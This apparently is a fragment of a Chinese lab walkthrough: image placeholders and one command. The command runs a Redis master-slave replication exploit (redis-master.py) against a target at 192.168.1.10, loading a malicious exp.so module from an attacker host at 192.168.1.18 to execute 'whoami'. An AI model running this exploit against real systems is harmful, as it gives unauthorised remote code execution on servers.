 ./redis-master.py -r 192.168.1.10 -p 6379 -L 192.168.1.18 -P 8989 -f RedisModulesSDK/exp/exp.so -c "whoami"(第一个ip为靶机,第二个为kali